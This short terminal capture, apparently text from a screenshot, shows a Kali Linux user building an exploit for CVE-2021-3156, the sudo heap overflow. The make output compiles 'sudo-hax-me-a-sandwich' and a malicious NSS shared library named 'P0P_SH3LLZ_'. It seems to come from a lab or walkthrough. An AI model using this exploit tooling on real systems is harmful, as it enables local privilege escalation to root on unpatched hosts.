 ┌──(huan㉿kali)-[~/CVE-2021-3156]
└─$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
┌──(huan㉿kali)-[~/CVE-2021-3156]
└─$